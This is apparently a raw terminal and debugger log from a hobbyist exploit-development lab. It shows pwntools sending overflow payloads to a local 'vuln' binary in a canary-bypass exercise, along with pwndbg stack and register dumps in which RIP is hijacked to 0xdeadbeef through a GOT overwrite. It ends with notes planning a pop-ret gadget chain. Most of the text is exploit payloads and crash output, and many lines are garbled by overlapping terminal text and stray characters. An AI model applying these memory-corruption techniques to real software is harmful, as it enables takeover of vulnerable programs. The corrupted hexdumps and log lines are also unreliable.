 [*]BSwitching to interactive mode
 *] Got0EOF while reading in1interactive41 41 41 41  41 41 41 41  |AAAA|AAAA|AAAA|AAAA|
$
[DEBUG] Sent 0x1 bytes:
    10 * 0x1
[*] Process './vuln' stopped with exit code -11 (SIGSEGV) (pid 41409)
[*]BGot EOF while sending in interactive
Traceback (most recent call last):
  File "/home/asinha/.pyenv/versions/playbook/lib/python3.9/site-packages/pwnlib/tubes/process.py", line 746, in close
    fd.close()
BrokenPipeError: [Errno 32] Broken pipe
asinha@ubuntu ~/linux_exploit_dev/exploits/vampire/canary_bypass ‹ruby-2.5.8› ‹main*›
asinha@ubuntu ~/linux_exploit_dev/exploits/vampire/canary_bypass ‹ruby-2.5.8› ‹main*›
python exploit03.py
[+] Starting local process './vuln': pid 44376
[*] running in new terminal: ['/usr/bin/gdb', '-q', './vuln', '44376']
[DEBUG] Created script for new terminal:
    #!/home/asinha/.pyenv/versions/playbook/bin/pythonGV) (pid 41409)
    import os
    os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './vuln', '44376'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw',i'-h',c'-F#{pane_pid}',e'-P',c'/tmp/tmpt9e4g99q']in close
[+] Waiting for debugger: Done
[DEBUG] Sent 0x38 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41y41  |AAAA|AAAA|AAAA|AAAA|
    00000010  41 41 41 41  41 41 41 41  1f 10 60 00  00 00 00 00  |AAAA|AAAA|··`·|····|
    00000020  44 44 44 44  44i44 44 44  45 45 45 45 /45 45 45 45  |DDDD|DDDD|EEEE|EEEE|
    00000030  46 46 46 46  46 46 46 0a  |FFFF|FFF·|
    00000038             s      l  :  id  4  6
[DEBUG] Received 0xc bytes:                    q   '  v  n     43
   Bb'Enter name:\n'
[DEBUG] Received 0x13 bytes:              k  i  p  ho
    b'Enter description:\n'
[DEBUG] Sent 0xa bytes:  db     /  r  in/gdb', '-q', './vuln', '44           nviron)
    00000000  00 41 42 43  44n45 46 00  00 0a m     '         '   |·ABC|DEF·|··|     '-P', '/tmp/tmpt9e4g99q']
    0000000a
[*] Switching to interactive mode
[*] Got EOF while reading in interactive      41 41  41 41 41 41                A|AAAA|
$
[DEBUG] Sent 0x1 bytes:
    10 * 0x1
[*] Process './vuln' stopped with exit code -11 (SIGSEGV) (pid 44376)
[*] Got EOF while sending in interactive
Traceback (most recent call last):
  File "/home/asinha/.pyenv/versions/playbook/lib/python3.9/site-packages/pwnlib/tubes/process.py", line 746, in close
    fd.close()
BrokenPipeError: [Errno 32] Broken pipe
asinha@ubuntu ~/linux_exploit_dev/exploits/vampire/canary_bypass ‹ruby-2.5.8› ‹main*›
asinha@ubuntu ~/linux_exploit_dev/exploits/vampire/canary_bypass ‹ruby-2.5.8› ‹main*›
python exploit03.py
[+] Starting local process './vuln': pid 114936
[*] running in new terminal: ['/usr/bin/gdb', '-q', './vuln', '114936']
[DEBUG] Created script for new terminal:
    #!/home/asinha/.pyenv/versions/playbook/bin/pythonGV) (pid 44376)
    import os
    os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './vuln', '114936'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw',i'-h',c'-F#{pane_pid}',e'-P',c'/tmp/tmpy_cmy_ve']in close
[+] Waiting for debugger: Done
[DEBUG] Sent 0x38 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41y41  |AAAA|AAAA|AAAA|AAAA|
    00000010  41 41 41 41  41 41 41 41  1f 10 60 00  00 00 00 00  |AAAA|AAAA|··`·|····|
    00000020  44 44 44 44  44i44 44 44  45 45 45 45 /45 45 45 45  |DDDD|DDDD|EEEE|EEEE|
    00000030  46 46 46 46  46 46 46 0a  |FFFF|FFF·|
    00000038             s      l  :  id  1  3
[DEBUG] Received 0xc bytes:                    q   '  v  n     14
   Bb'Enter name:\n'
[DEBUG] Received 0x13 bytes:              k  i  p  ho
    b'Enter description:\n'
[DEBUG] Sent 0xa bytes:  db     /  r  in/gdb', '-q', './vuln', '11           environ)
    00000000  00 ef be ad  den00 00 00  00 0a m     '         '   |····|····|··|     '-P', '/tmp/tmpy_cmy_ve']
    0000000a
[*] Switching to interactive mode
$
*RAX  0x0
*RBX  0x0
*RCX  0xd47b7a9fa0844c45
*RDX  0x7f444a4c8790 (_IO_stdfile_0_lock) ◂— 0x0
*RDI  0x7ffcad71f550 —▸ 0x7ffcad71f6a8 —▸ 0x7f444a108270 ◂— 0xd00120000133f
*RSI  0x1
*R8   0x0
 R9   0x7f444a6e2700 ◂— 0x7f444a6e2700
 R10  0x400930 ◂— and    eax, 0x6e450073 /* '%s' */
 R11  0x246
*R12  0x4006a0 (_start) ◂— xor    ebp, ebp
*R13  0x7ffcad71fb80 ◂— 0x1
*R14  0x0
*R15  0x0
*RBP  0x7ffcad71faa0 ◂— 0x46464646464646 /* 'FFFFFFF' */
*RSP  0x7ffcad71fa68 —▸ 0x400895 (main+158) ◂— leave
*RIP  0xdeadbeef
[ DISASM ]
Invalid address 0xdeadbeef
[ STACK ]
00:0000│ rsp  0x7ffcad71fa68 —▸ 0x400895 (main+158) ◂— leave
01:0008│      0x7ffcad71fa70 ◂— 0x4141414141414141 ('AAAAAAAA')
... ↓
04:0020│      0x7ffcad71fa88 —▸ 0x60101f (_GLOBAL_OFFSET_TABLE_+31) ◂— 0xdeadbeef00
05:0028│      0x7ffcad71fa90 ◂— 'DDDDDDDDEEEEEEEEFFFFFFF'
06:0030│      0x7ffcad71fa98 ◂— 'EEEEEEEEFFFFFFF'
07:0038│ rbp  0x7ffcad71faa0 ◂— 0x46464646464646 /* 'FFFFFFF' */
[ BACKTRACE ]
► f 0       0xdeadbeef
  f 1         0x400895 main+158
  f 2   0x7f444a122840 __libc_start_main+240
pwndbg> x/20gx $rsp
0x7ffcad71fa68: 0x0000000000400895      0x4141414141414141
0x7ffcad71fa78: 0x4141414141414141      0x4141414141414141
0x7ffcad71fa88: 0x000000000060101f      0x4444444444444444
0x7ffcad71fa98: 0x4545454545454545      0x0046464646464646
0x7ffcad71faa8: 0x00007f444a122840      0x0000000000000001
0x7ffcad71fab8: 0x00007ffcad71fb88      0x000000014a6f1ca0
0x7ffcad71fac8: 0x00000000004007f7      0x0000000000000000
0x7ffcad71fad8: 0xf1431620e0f7632a      0x00000000004006a0
0x7ffcad71fae8: 0x00007ffcad71fb80      0x0000000000000000
0x7ffcad71faf8: 0x0000000000000000      0x0eba4c4304d7632a
pwndbg> telescope 20 $rsp
00:0000│ rsp  0x7ffcad71fa68 —▸ 0x400895 (main+158) ◂— leave
01:0008│      0x7ffcad71fa70 ◂— 0x4141414141414141 ('AAAAAAAA')
... ↓
04:0020│      0x7ffcad71fa88 —▸ 0x60101f (_GLOBAL_OFFSET_TABLE_+31) ◂— 0xdeadbeef00
05:0028│      0x7ffcad71fa90 ◂— 'DDDDDDDDEEEEEEEEFFFFFFF'
06:0030│      0x7ffcad71fa98 ◂— 'EEEEEEEEFFFFFFF'
07:0038│ rbp  0x7ffcad71faa0 ◂— 0x46464646464646 /* 'FFFFFFF' */
08:0040│      0x7ffcad71faa8 —▸ 0x7f444a122840 (__libc_start_main+240) ◂— mov    edi, eax
09:0048│      0x7ffcad71fab0 ◂— 0x1
0a:0050│      0x7ffcad71fab8 —▸ 0x7ffcad71fb88 —▸ 0x7ffcad71ff35 ◂— 0x58006e6c75762f2e /* './vuln' */
0b:0058│      0x7ffcad71fac0 ◂— 0x14a6f1ca0
0c:0060│      0x7ffcad71fac8 —▸ 0x4007f7 (main) ◂— push   rbp
0d:0068│      0x7ffcad71fad0 ◂— 0x0
0e:0070│      0x7ffcad71fad8 ◂— 0xf1431620e0f7632a
0f:0078│      0x7ffcad71fae0 —▸ 0x4006a0 (_start) ◂— xor    ebp, ebp
10:0080│      0x7ffcad71fae8 —▸ 0x7ffcad71fb80 ◂— 0x1
11:0088│      0x7ffcad71faf0 ◂— 0x0
... ↓
13:0098│      0x7ffcad71fb00 ◂— 0xeba4c4304d7632a
pwndbg>
To control the stack completely we need to point rsp here during the crash
If we find a gadget that has 5 pop + retn
- retn means pop rip and jmp rip
and store 0xdeadbeef here
then we to control RIP again